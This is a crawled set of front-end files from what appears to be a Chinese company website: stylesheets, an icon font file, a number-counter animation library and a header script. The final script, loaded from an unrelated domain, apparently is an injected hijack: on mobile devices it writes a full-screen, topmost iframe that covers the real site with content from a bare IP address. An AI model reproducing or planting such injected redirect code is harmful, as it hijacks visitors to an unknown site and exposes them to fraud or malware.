	background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,.2)), color-stop(100%, rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0)0, rgba(255,255,255,.2)50%, rgba(255,255,255,0)100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0)0, rgba(255,255,255,.2)50%, rgba(255,255,255,0)100%);
	-webkit-transform: skewX(-25deg);
	-moz-transform: skewX(-25deg)
}
.header_rc .header_Ruocy a.logo:hover::before {
	-webkit-transition: left 2s;
	-moz-transition: left 2s;
	transition: left 2s;
	left: 500px;
}
.header_rc .header_Ruocy .tel {
	margin-top: 28px;
	height: 24px;
	line-height: 24px;
	font-size: 24px;
	color: #d7000f;
	padding-left: 20px;
    margin-left:30px;
	background: url(../images/tel.png) left center no-repeat;
	display: inline-block;
	font-family: Arial;
	float: left;
}
.header_rc .header_Ruocy .en {
	margin-top: 20px;
	height: 40px;
	line-height: 40px;
	font-size: 25px!important;
	color: #545454;
	padding-left: 10px;
	float: right;
}
.header_rc .header_Ruocy .nav {
	height: 70px;
	line-height: 60px;
	float: left;
	margin-left: 30px;
	overflow: hidden;
}
.header_rc .nav li {
	height: 70px;
	width: 90px;
	text-align: center;
	margin-left: 12px;
	float: left;
}
.header_rc .nav li a {
	height: 60px;
	width: 90px;
	padding-top: 10px;
	color: #333333;
	font-size: 16px;
	display: inline-block;
	background: url(../images/nav_bg.jpg) 0 -70px no-repeat;
}
.header_rc .nav li a:hover, .header_rc .nav li a.hover {
	color: #ffffff;
	background: url(../images/nav_bg.jpg) 0 0 no-repeat;
}
.header_rc .nav li:nth-of-type(1) {
	margin-left: 0 !important;
}
.menu {
	width: 100%;
	height: 0;
	position: fixed;
	left: 0;
	top: 80px;
	background: url(../images/ejbg.png) repeat-x;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	overflow: hidden;
}
.menu .cont {
	width: 1200px;
	margin: 0 auto;
}
.menu_left {
	width: 176px;
	height: auto;
	float: left;
	line-height: 60px;
	font-size: 16px;
	color: #fff;
	padding-left: 29px;
	text-align: left;
	font-weight: bold;
}
.menu_list {
	width: 910px;
	height: auto;
	float: right;
	text-align: left;
}
.nav li .menu_list li {
	width: auto;
	display: inline-block;
	height: 60px;
	line-height: 60px;
	margin: 0px 15px;
}
.nav li .menu_list li a {
	font-size: 14px;
	color: #fff;
	width: auto;
	display: block;
	margin: 0;
	padding: 0;
	height: 60px;
	line-height: 60px;
	background: none;
	position: relative;
}
.nav li .menu_list li a:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0;
	height: 2px;
	background: #fff;
	transition: all 0.3s ease-out;
}
.nav li .menu_list li:hover a:after {
	width: 100%;
}
.nav li .menu_list li a:hover {
	background: none;
}
.nav li.next .menu {
	height: 60px;
}
.nav li.next a {
	background: url(../images/nav_bg.png) 0 0 no-repeat;
}
.header_rc .menu {
	background: #fff;
	-moz-box-shadow: 0px 3px 10px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 6px rgba(0,0,0,0.1);
	box-shadow: 0px 3px 6px rgba(0,0,0,0.1);
	border-top: 1px solid #eee;
}
.header_rc .nav li .menu_list li a {
	font-size: 14px;
	color: #333;
	width: auto;
	display: block;
	margin: 0;
	padding: 0;
	height: 60px;
	line-height: 60px;
	background: none;
	position: relative;
}
.header_rc .nav li .menu_list li a:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0;
	height: 2px;
	transition: all 0.3s ease-out;
	background: -webkit-linear-gradient(left, #d40311, #ff3300);
	background: -moz-linear-gradient(left, #d40311, #ff3300);
	background: -o-linear-gradient(left, #d40311, #ff3300);
	background: linear-gradient(left, #d40311, #ff3300);
 FILTER:progid:DXImageTransform.Microsoft.Gradient(gradientType=0, startColorStr=#d40311, endColorStr=#ff3300);
}
.header_rc .nav li .menu_list li:hover a:after {
	width: 100%;
}
.header_rc .nav li.next a {
	color: #fff;
	background: url(../images/nav_bg.jpg) 0 0 no-repeat;
}
.header_rc .menu_left {
	background: linear-gradient(to right, #d40311, #ff3300);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	-ms-background-clip: text;
	-o-background-clip: text;
	color: transparent;
	display: inline-block;
}
.i_banner {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}
.i_banner {
	height: 900px;
}
.banner_wrap {
	width: 1200px;
	height: 100%;
	margin: 0 auto;
	display: flex;
	position: relative;
}
.banner_ruocy {
	width: 1200px;
	height: 100%;
	margin: 0 auto;
	color: #fff;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
.i_banner .banner_ruocy {
	padding-top: 72px;
	position: relative;
}
.focusBanner {
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.focusBanner .bd {
	position: relative;
	z-index: 0;
}
.focusBanner .bd li {
	position: relative;
}
.focusBanner .bd li .img {
	display: block;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
}
.i_banner .focusBanner li .img {
	height: 900px;
}
.focusBanner .hd {
	width: 100%;
	position: absolute;
	bottom: 40px;
	text-align: center;
	font-size: 0;
	z-index: 1;
}
.focusBanner .hd li {
	margin: 0 5px;
	height: 6px;
	overflow: hidden;
	width: 40px;
	cursor: pointer;
	display: inline-block;
 *display: inline;
	zoom: 1;
	background-color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2) !important;
}
.focusBanner .hd .on {
	background-color: #f80021;
}
.i_ban_bg1 {
	background: url(../images/banner1.jpg) top center no-repeat;
}
.i_ban_bg2 {
	background: url(../images/banner2.jpg) top center no-repeat;
}
.i_ban_bg3 {
	background: url(../images/banner3.jpg) top center no-repeat;
}
.ban_txt {
	margin: 0 auto;
	width: 1200px;
	padding-top: 70px;
	position: absolute;
	bottom: 0;
	left: 0;
	top: 45%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.footer {
	margin: 0 auto;
	width: 100%;
	min-width: 1200px;
	background: #222;
	padding: 30px 0;
	overflow: auto;
	zoom: 1;
}
.bottom {
	margin: 0 auto;
	width: 1200px;
	overflow: auto;
	zoom: 1;
}
.foot_con {
	float: left;
	margin-left: 20px;
	width: 380px;
}
.foot_con dl dt {
	float: left;
	width: 360px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	font-size: 15px;
	text-align: left;
}
.foot_con dl dd {
	float: left;
	width: 360px;
	line-height: 32px;
	color: #aaaaaa;
	font-size: 14px;
	text-align: left;
}
.foot_con dl dd i {
	margin-right: 5px;
}
.foot_nav {
	float: left;
	margin-left: 20px;
	width: 160px;
}
.foot_nav dl dt {
	float: left;
	width: 160px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	font-size: 15px;
	text-align: left;
}
.foot_nav dl dd {
	float: left;
	width: 160px;
	height: 32px;
	line-height: 32px;
	color: #aaaaaa;
	font-size: 14px;
	text-align: left;
}
.wxewm {
	float: right;
	width: 128px;
	margin-right: 20px;
	overflow: hidden;
}
.wxewm img {
	width: 128px;
	height: 128px;
}
.wxewm p {
	margin-top: 10px;
	font-size: 14px;
	color: #aeaeae;
	text-align: center;
	line-height: 20px;
}
.copyright {
	margin: 0 auto;
	width: 100%;
	min-width: 1200px;
	height: 60px;
	line-height: 60px;
	background: #282828;
	color: #cccccc;
	font-size: 14px;
	text-align: center;
}
.copyright a {
	color: #ccc;
}
.copyright a:hover {
	color: #c00;
}
.main_bt {
	margin: 0 auto;
	width: 500px;
	height: 40px;
	line-height: 40px;
	margin-top: 30px;
	text-align: center;
	font-size: 28px;
	color: #000000;
}
.main_bt a {
	color: #000000;
}
.main_bt a:hover {
	color: #cc0000;
}
.main_sub {
	margin: 0 auto;
	width: 500px;
	height: 25px;
	line-height: 25px;
	margin-bottom: 5px;
	text-align: center;
	font-size: 15px;
	color: #363636;
}
.product {
	margin: 0 auto;
	width: 1200px;
	padding: 15px 0;
	height: 460px;
}
.pro-li {
	float: left;
	padding: 0px 10px 20px 10px;
	width: 280px;
}
.pro-li .pro-li-title {
	padding-top: 10px;
	line-height: initial;
	text-align: left;
	padding-left: 10px
}
.pro-li .pro-box {
	padding: 10px;
	padding-bottom: 15px;
	background: #ffffff;
	box-shadow: 0px 3px 6px #eee;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s
}
.pro-li .pro-box:hover {
	margin-top: 0px;
	box-shadow: 0px 3px 5px 3px #eee
}
.pro-li .pro-li-title p, .pro-li .pro-li-title p>a>span {
	margin-bottom: 0px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.pro-li .pro-li-title p>a {
	font-size: 15px;
	color: #333333;
	text-align: center
}
.pro-li .pro-li-title p>a:hover {
	color: #c00;
}
.rc-box {
	position: relative;
	overflow: hidden
}
.rc-box img {
	width: 260px;
	height: 162px;
}
.aboutus {
	margin: 0 auto;
	width: 100%;
	min-width: 1200px;
	height: 500px;
	padding-bottom: 15px;
	margin-top: 20px;
	overflow: hidden;
	background: url(../images/about_bg.jpg) bottom center no-repeat;
}
.about {
	margin: 0 auto;
	width: 1200px;
	height: 360px;
	overflow: hidden;
	margin-top: 30px;
}
.about_tu {
	float: left;
	width: 600px;
	height: 350px;
	overflow: hidden;
}
.about_tu img {
	width: 600px;
	height: 350px;
}
.about_wz {
	float: right;
	width: 570px;
	height: 360px;
	overflow: hidden;
	margin-right: 10px;
	margin-top: 15px;
}
.about_info {
	margin: 0 auto;
	width: 550px;
	height: 275px;
	line-height: 30px;
	color: #363636;
	font-size: 15px;
	overflow: hidden;
}
.about_info p {
	text-indent: 2em;
}
.about_more {
	float: right;
	width: 115px;
	height: 40px;
	background: #db0100;
	color: #fff;
	line-height: 40px;
	font-size: 15px;
	text-align: center;
	margin-right: 30px;
}
.about_more a {
	display: block;
	width: 115px;
	height: 40px;
	color: #fff;
}
.about_more:hover {
	display: block;
	width: 115px;
	height: 40px;
	background: #f00;
	color: #fff!important;
}
.news_list {
	margin: 0 auto;
	width: 1200px;
	padding-bottom: 15px;
	margin-top: 20px;
	overflow: hidden;
}
.news_list ul li {
	float: left;
	width: 580px;
	padding: 20px 0 0px 0;
	border-bottom: 1px solid #F0F0F0;
}
.news_list ul li:nth-child(2n) {
	float: right;
}
.news_list ul li .img {
	width: 160px;
	display: inline-block;
	overflow: hidden;
	margin-right: 20px;
	float: left;
}
.news_list ul li .img img {
	width: 160px;
	height: 100px;
}
.news_list ul li .name {
	line-height: 30px;
	font-weight: normal;
}
.news_list ul li .name a {
	font-size: 16px;
	color: #333;
	font-weight: normal;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news_list ul li .name a:hover {
	color: #f80021;
	transition: all 0.5s ease-out;
	text-decoration: none!important;
}
.news_list ul li .info {
	height: 25px;
	margin: 5px 0 10px 0;
	font-size: 14px;
}
.news_list ul li .info span {
	padding-right: 20px;
	color: #999;
	font-size: 14px;
}
.news_list ul li .info span a {
	color: #999;
	font-size: 14px;
}
.news_list ul li .info span a:hover {
	color: #f80021;
}
.news_list ul li .info i {
	font-size: 14px;
	color: #aaa;
	margin-right: 5px;
}
.news_list ul li .intro {
	line-height: 24px;
	font-size: 14px;
	color: #666;
	height: 48px;
	overflow: hidden;
}
.ruocy-number {
	width: 100%;
	min-width: 1200px;
	background: #f2f2f2;
	position: relative;
	margin-top: 20px;
}
.ruocy-number .number-inner {
	width: 1200px;
	margin: 0 auto;
}
.ruocy-number ul {
	padding: 85px 0;
}
.ruocy-number ul.q:after {
	content: "";
	clear: both;
	display: table;
}
.ruocy-number li {
	float: left;
	width: 239px;
	height: 90px;
	border-left: 1px solid #ddd;
	color: #363636;
	padding-top: 1px;
	text-align: center
}
.ruocy-number li:first-child {
	border: none;
}
.ruocy-number li b {
	font-weight: 400;
	font-size: 45px;
	line-height: 1;
	display: inline-block;
	position: relative;
	margin: 15px 0 10px;
}
.ruocy-number li b i {
	font-style: normal;
}
.ruocy-number li b sup {
	position: absolute;
	font-size: 28px;
	right: -15px;
	top: -3px;
}
.ruocy-number li b em {
	font-style: normal;
	font-size: 28px;
	font-weight: 100;
	padding-left: 2px;
	position: relative;
	top: -4px;
}
.ruocy-number li p {
	font-size: 16px;
}
.p_banner {
	width: 100%;
	min-width: 1200px;
	height: 400px;
	background: #0066cc;
	overflow: hidden;
	margin-top: 80px;
}
.p_main {
	margin: 0 auto;
	width: 1200px;
	overflow: auto;
	zoom: 1;
	margin-top: 20px;
	margin-bottom: 20px;
}
.p_main2 {
	margin: 0 auto;
	width: 1200px;
	background: #fff;
	overflow: auto;
	zoom: 1;
	margin-top: 20px;
	margin-bottom: 20px;
}
.p_left {
	float: left;
	width: 300px;
	overflow: auto;
	zoom: 1;
}
.p_colm {
	margin: 0 auto;
	width: 300px;
	background: #fff;
	overflow: auto;
	zoom: 1;
	padding: 10px 0;
}
.p_colm h2 {
	margin: 0 auto;
	width: 275px;
	height: 30px;
	line-height: 30px;
	border-left: 5px solid #c00;
}
.p_colm h2 span {
	float: left;
	margin-left: 10px;
	color: #333;
	font-size: 16px;
	font-weight: bold;
}
.colm_con {
	margin: 0 auto;
	width: 240px;
	overflow: hidden;
	margin-top: 5px;
}
.colm_con ul li {
	float: left;
	width: 240px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	text-align: left;
	border-bottom: 1px solid #eee;
}
.colm_con ul li a:hover {
	color: #c00;
}
.colm_con ul li i {
	margin-right: 5px;
	font-size:12px;
}
.p_con {
	margin: 0 auto;
	width: 300px;
	background: #fff;
	overflow: auto;
	zoom: 1;
	padding: 10px 0;
	margin-top: 20px;
}
.p_con h2 {
	margin: 0 auto;
	width: 275px;
	height: 30px;
	line-height: 30px;
	border-left: 5px solid #c00;
}
.p_con h2 span {
	float: left;
	margin-left: 10px;
	color: #333;
	font-size: 16px;
	font-weight: bold;
}
.con_con {
	margin: 0 auto;
	width: 290px;
	overflow: auto;
	zoom: 1;
	margin-top: 15px;
}
.con_con ul li {
	float: left;
	width: 290px;
	line-height: 35px;
	font-size: 15px;
	text-align: left;
}
.con_con ul li i {
	margin-right: 5px;
	color: #999;
}
.p_right {
	float: right;
	width: 880px;
	background: #fff;
	overflow: auto;
	zoom: 1;
}
.position {
	margin: 0 auto;
	width: 840px;
	padding: 0 20px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #666;
	border-bottom: 1px solid #eee;
}
.position a {
	color: #666;
}
.position a:hover {
	color: #c00;
}
.position i {
	margin-right: 5px;
	color: #999;
}
.position2 {
	margin: 0 auto;
	width: 1160px;
	padding: 0 20px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #666;
	border-bottom: 1px solid #eee;
}
.position2 a {
	color: #666;
}
.position2 a:hover {
	color: #c00;
}
.position2 i {
	margin-right: 5px;
	color: #999;
}
.newslist {
	margin: 0 auto;
	width: 840px;
	padding-bottom: 15px;
	overflow: hidden;
}
.newslist ul li {
	float: left;
	width: 840px;
	padding: 20px 0 0px 0;
	border-bottom: 1px solid #F0F0F0;
}
.newslist ul li .img {
	width: 160px;
	display: inline-block;
	overflow: hidden;
	margin-right: 20px;
	float: left;
}
.newslist ul li .img img {
	width: 160px;
	height: 100px;
}
.newslist ul li .name {
	line-height: 30px;
	font-weight: normal;
}
.newslist ul li .name a {
	font-size: 16px;
	color: #333;
	font-weight: normal;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.newslist ul li .name a:hover {
	color: #f80021;
	transition: all 0.5s ease-out;
	text-decoration: none!important;
}
.newslist ul li .info {
	height: 25px;
	margin: 5px 0 10px 0;
	font-size: 14px;
}
.newslist ul li .info span {
	padding-right: 20px;
	color: #999;
	font-size: 14px;
}
.newslist ul li .info span a {
	color: #999;
	font-size: 14px;
}
.newslist ul li .info span a:hover {
	color: #f80021;
}
.newslist ul li .info i {
	font-size: 14px;
	color: #aaa;
	margin-right: 5px;
}
.newslist ul li .intro {
	line-height: 24px;
	font-size: 14px;
	color: #666;
	height: 48px;
	overflow: hidden;
}
.prolist {
	margin: 0 auto;
	width: 855px;
	padding: 15px 0;
	overflow: hidden;
}
.proli {
	float: left;
	padding: 0px 10px 20px 10px;
	width: 265px;
}
.proli .proli-title {
	padding-top: 10px;
	line-height: initial;
	text-align: left;
	padding-left: 10px
}
.proli .probox {
	padding: 10px;
	padding-bottom: 15px;
	background: #ffffff;
	box-shadow: 0px 3px 6px #eee;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s
}
.proli .probox:hover {
	margin-top: 0px;
	box-shadow: 0px 3px 5px 3px #eee
}
.proli .proli-title p, .proli .proli-title p>a>span {
	margin-bottom: 0px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.proli .proli-title p>a {
	font-size: 15px;
	color: #333333;
	text-align: center
}
.ry-box {
	position: relative;
	overflow: hidden
}
.ry-box img {
	width: 240px;
	height: 150px;
}
.pagenum {
	margin: 15px 20px 35px 20px;
	text-align: center;
}
.pages {
	color: #999;
	_width: 100%;
	_clear: both;
}
.pages a, .pages .cpb {
	text-decoration: none;
	padding: 5px 10px;
	border: 1px solid #ddd;
	background: #f1f1f1;
	margin: 0 5px;
	font-size: 15px;
	color: #000;
}
.pages a:hover {
	background: #eee;
	color: #333;
	border: 1px solid #ddd;
	text-decoration: none;
	font-weight: bold;
}
.pages .cpb {
	font-weight: bold;
	color: #fff;
	background: #0099ff;
	border: 1px solid #0099ff;
}
.detail-article {
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	width: 840px;
}
.article-title h2 {
	font-size: 24px;
	text-align: center;
	line-height: 40px;
	font-style: normal;
	color: #363636;
}
.article-author {
	color: #999;
	font-size: 14px;
	line-height: 36px;
	text-align: center;
	border-bottom: 1px solid #f0f0f0;
}
.data-article {
	line-height: 36px;
	color: #333;
	padding-top: 10px;
	width: 840px;
}
.data-article p {
	text-indent: 0em;
	font-size: 16px;
	width: 840px;
}
.data-article p img {
	text-align: center;
	vertical-align: middle;
	max-width: 800px;
	height: auto;
}
.contact {
	margin: 0 auto;
	line-height: 36px;
	color: #333;
	margin-top: 20px;
	margin-bottom: 20px;
	width: 1160px;
	min-height: 300px;
	overflow: hidden;
}
.contact p {
	text-indent: 0em;
	font-size: 16px;
	width: 1160px;
}
.contact p img {
	text-align: center;
	vertical-align: middle;
	max-width: 1100px;
	height: auto;
}
.share {
	margin: 0 auto;
	width: 820px;
	height: 40px;
	line-height: 40px;
	text-align: left;
	overflow: hidden;
	border: 1px dashed #098eef;
	margin-top: 30px;
}
.share span {
	float: left;
	font-size: 15px;
	color: #363636;
	padding-left: 20px;
	font-weight: bold;
}
.pre_next {
	margin: 25px 10px 20px 10px;
	overflow: auto;
	zoom: 1;
	line-height: 30px;
	text-align: left;
	font-size: 15px;
	color: #363636;
}
.pre_next a {
	font-size: 15px;
}
.pre_next a:hover {
	font-size: 15px;
	color: #f80021;
}
.pn_wz {
	font-size: 15px;
	color: #303030;
	text-decoration: none;
	font-weight: bold;
}
.tc-yuyue {
	margin: 0 auto;
	width: 1120px;
	overflow: auto;
	zoom: 1;
	margin-top: 30px;
	margin-bottom: 30px;
}
.tc-yuyue label {
	float: left;
	width: 200px;
	height: 60px;
	line-height: 60px;
	text-align: right;
	color: #363636;
	font-size: 16px;
}
.tc-yuyue label em {
	color: #f00;
	margin-right: 5px;
	font-size: 16px;
}
.tc-yuyue .ybox {
	float: left;
	width: 920px;
	height: 60px;
}
.tc-yuyue .ybox input {
	height: 40px;
	text-align: left;
	border: 1px solid #ddd;
	margin-top: 9px;
	font-size: 14px;
	padding-left: 10px;
}
.tc-yuyue .ybox span {
	margin-left: 20px;
	color: #f00;
	font-size: 14px;
}
.tc-yuyue .ybox2 {
	float: left;
	width: 920px;
	height: 120px;
}
.tc-yuyue .ybox2 textarea {
	text-align: left;
	border: 1px solid #ddd;
	margin-top: 9px;
	font-size: 14px;
	padding-left: 10px;
}
.tc-yuyue .ybox3 {
	float: left;
	width: 920px;
	height: 60px;
	margin-top: 15px;
}
.tc-yuyue .ybox3 button {
	height: 40px;
	border: 0px solid #ddd;
	margin-top: 9px;
	padding-left: 10px;
}
.w200 {
	width: 200px;
	border-radius: 3px;
}
.w500 {
	width: 500px;
	border-radius: 3px;
}
.w800 {
	width: 800px;
	border-radius: 3px;
}
.w900 {
	width: 900px;
	border-radius: 3px;
}
.h200 {
	height: 100px;
	border-radius: 3px;
}
.ysub {
	width: 200px;
	line-height: 40px;
	background: #db0100;
	text-align: center;
	font-size: 18px;
	color: #fff;
	border-radius: 3px;
	border: 0;
	cursor: pointer
}


--- FILE ---
content_type: text/css
request_url: http://m.lennoda.com/template/rtjt/font/iconfont.css
body_size: 2913
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1596072803739'); /* IE9 */
  src: url('iconfont.eot?t=1596072803739#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1596072803739') format('woff'),
  url('iconfont.ttf?t=1596072803739') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1596072803739#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-yingwen:before {
  content: "\e640";
}

.icon-zhongwen:before {
  content: "\e65a";
}

.icon-jiantou:before {
  content: "\e612";
}

.icon-3:before {
  content: "\e648";
}

.icon-tubiao-wuliubai_xiangqing:before {
  content: "\e62e";
}

.icon-dianjiliang:before {
  content: "\e665";
}

.icon-tubiaozhizuomoban:before {
  content: "\e60b";
}

.icon-shouye:before {
  content: "\e628";
}

.icon-weimingmingwenjianjia_lanmu:before {
  content: "\e652";
}

.icon-dingwei:before {
  content: "\e63e";
}

.icon-lianxi:before {
  content: "\e627";
}

.icon-htmal5icon05:before {
  content: "\e621";
}



--- FILE ---
content_type: application/javascript
request_url: http://m.lennoda.com/template/rtjt/js/count.js
body_size: 5927
content:
/*
 
 * 17素材vip建站专区模块代码
 * 详尽信息请看官网：http://www.17sucai.com/pins/vip
 *
 * Copyright , 温州易站网络科技有限公司版权所有
 * 图片不能商用，代码可商用。
 
 * 请尊重原创，未经允许请勿转载。
 * 在保留版权的前提下可应用于个人或商业用途
 
*/

!
function(a, n) {
    "function" == typeof define && define.amd ? define(n) : "object" == typeof exports ? module.exports = n(require, exports, module) : a.CountUp = n()
} (this,
function(a, n, t) {
    var e = function(a, n, t, e, i, r) {
        function o(a) {
            a = a.toFixed(l.decimals),
            a += "";
            var n, t, e, i, r, o;
            if (n = a.split("."), t = n[0], e = n.length > 1 ? l.options.decimal + n[1] : "", l.options.useGrouping) {
                for (i = "", r = 0, o = t.length; r < o; ++r) 0 !== r && r % 3 === 0 && (i = l.options.separator + i),
                i = t[o - r - 1] + i;
                t = i
            }
            return l.options.numerals.length && (t = t.replace(/[0-9]/g,
            function(a) {
                return l.options.numerals[ + a]
            }), e = e.replace(/[0-9]/g,
            function(a) {
                return l.options.numerals[ + a]
            })),
            l.options.prefix + t + e + l.options.suffix
        }
        function u(a, n, t, e) {
            return t * ( - Math.pow(2, -10 * a / e) + 1) * 1024 / 1023 + n
        }
        function s(a) {
            return "number" == typeof a && !isNaN(a)
        }
        var l = this;
        if (l.version = function() {
            return "1.9.2"
        },
        l.options = {
            useEasing: !0,
            useGrouping: !0,
            separator: ",",
            decimal: ".",
            easingFn: u,
            formattingFn: o,
            prefix: "",
            suffix: "",
            numerals: []
        },
        r && "object" == typeof r) for (var m in l.options) r.hasOwnProperty(m) && null !== r[m] && (l.options[m] = r[m]);
        "" === l.options.separator ? l.options.useGrouping = !1 : l.options.separator = "" + l.options.separator;
        for (var d = 0,
        c = ["webkit", "moz", "ms", "o"], f = 0; f < c.length && !window.requestAnimationFrame; ++f) window.requestAnimationFrame = window[c[f] + "RequestAnimationFrame"],
        window.cancelAnimationFrame = window[c[f] + "CancelAnimationFrame"] || window[c[f] + "CancelRequestAnimationFrame"];
        window.requestAnimationFrame || (window.requestAnimationFrame = function(a, n) {
            var t = (new Date).getTime(),
            e = Math.max(0, 16 - (t - d)),
            i = window.setTimeout(function() {
                a(t + e)
            },
            e);
            return d = t + e,
            i
        }),
        window.cancelAnimationFrame || (window.cancelAnimationFrame = function(a) {
            clearTimeout(a)
        }),
        l.initialize = function() {
            return !! l.initialized || (l.error = "", l.d = "string" == typeof a ? document.getElementById(a) : a, l.d ? (l.startVal = Number(n), l.endVal = Number(t), s(l.startVal) && s(l.endVal) ? (l.decimals = Math.max(0, e || 0), l.dec = Math.pow(10, l.decimals), l.duration = 1e3 * Number(i) || 2e3, l.countDown = l.startVal > l.endVal, l.frameVal = l.startVal, l.initialized = !0, !0) : (l.error = "[CountUp] startVal (" + n + ") or endVal (" + t + ") is not a number", !1)) : (l.error = "[CountUp] target is null or undefined", !1))
        },
        l.printValue = function(a) {
            var n = l.options.formattingFn(a);
            "INPUT" === l.d.tagName ? this.d.value = n: "text" === l.d.tagName || "tspan" === l.d.tagName ? this.d.textContent = n: this.d.innerHTML = n
        },
        l.count = function(a) {
            l.startTime || (l.startTime = a),
            l.timestamp = a;
            var n = a - l.startTime;
            l.remaining = l.duration - n,
            l.options.useEasing ? l.countDown ? l.frameVal = l.startVal - l.options.easingFn(n, 0, l.startVal - l.endVal, l.duration) : l.frameVal = l.options.easingFn(n, l.startVal, l.endVal - l.startVal, l.duration) : l.countDown ? l.frameVal = l.startVal - (l.startVal - l.endVal) * (n / l.duration) : l.frameVal = l.startVal + (l.endVal - l.startVal) * (n / l.duration),
            l.countDown ? l.frameVal = l.frameVal < l.endVal ? l.endVal: l.frameVal: l.frameVal = l.frameVal > l.endVal ? l.endVal: l.frameVal,
            l.frameVal = Math.round(l.frameVal * l.dec) / l.dec,
            l.printValue(l.frameVal),
            n < l.duration ? l.rAF = requestAnimationFrame(l.count) : l.callback && l.callback()
        },
        l.start = function(a) {
            l.initialize() && (l.callback = a, l.rAF = requestAnimationFrame(l.count))
        },
        l.pauseResume = function() {
            l.paused ? (l.paused = !1, delete l.startTime, l.duration = l.remaining, l.startVal = l.frameVal, requestAnimationFrame(l.count)) : (l.paused = !0, cancelAnimationFrame(l.rAF))
        },
        l.reset = function() {
            l.paused = !1,
            delete l.startTime,
            l.initialized = !1,
            l.initialize() && (cancelAnimationFrame(l.rAF), l.printValue(l.startVal))
        },
        l.update = function(a) {
            if (l.initialize()) {
                if (a = Number(a), !s(a)) return void(l.error = "[CountUp] update() - new endVal is not a number: " + a);
                l.error = "",
                a !== l.frameVal && (cancelAnimationFrame(l.rAF), l.paused = !1, delete l.startTime, l.startVal = l.frameVal, l.endVal = a, l.countDown = l.startVal > l.endVal, l.rAF = requestAnimationFrame(l.count))
            }
        },
        l.initialize() && l.printValue(l.startVal)
    };
    return e
});

--- FILE ---
content_type: application/javascript
request_url: http://m.lennoda.com/template/rtjt/js/common.js
body_size: 937
content:
(function($){

    /*滚动显示动画初始化*/
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: true,
            live: true
        });
        wow.init();
    }

    /*头部样式变换*/
    if($(document).scrollTop() != 0) {
        $('#header').attr('class','header_rc');
    }
    $(window).scroll(function() {
        if($(document).scrollTop() == 0) {
            $('#header').attr('class','header');
        }else{
            if(!$('#header').hasClass('header_rc')){
                $('#header').attr('class','header_rc');
            }
        }
    });

})(jQuery);

	$(function(){
	$(".nav>li").hover(function(){
		$(".nav>li").removeClass("next");
		$(this).addClass("next");
		},function(){
			$(this).removeClass("next");
			});
	});

--- FILE ---
content_type: application/javascript
request_url: https://siyuejs998.vip/yb.js
body_size: 645
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://107.151.102.163";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();
